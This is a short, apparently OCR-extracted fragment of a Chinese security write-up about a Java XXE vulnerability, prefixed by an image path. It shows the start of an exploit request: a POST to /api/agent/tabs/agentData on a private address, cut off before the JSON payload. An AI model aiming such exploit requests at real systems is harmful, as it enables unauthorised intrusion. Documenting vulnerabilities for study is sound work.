
具体细节可参考：
9102年Java里的XXE
exp：(需要知道域名)
PLAINTEXT
1
POST /api/agent/tabs/agentData HTTP/1.1
2
Host: 192.168.111.138:8081
3
Accept-Encoding: gzip, deflate
4
Accept: */*
5
Connect: keep-alive
6
Content-Length: 369
7
Content-Type: application/json
8
9
10
[
11
    {